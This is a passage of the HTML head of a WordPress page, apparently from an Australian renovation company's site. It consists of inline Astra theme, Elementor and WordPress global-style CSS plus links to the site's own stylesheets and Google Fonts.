0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#333333;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C&#038;display=fallback&#038;ver=4.12.1' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://renoworx.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://renoworx.com.au/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://renoworx.com.au/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1756853991' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://renoworx.com.au/wp-content/uploads/astra-addon/astra-addon-68b89529b3df23-94802025.css?ver=4.11.8' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#333333;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 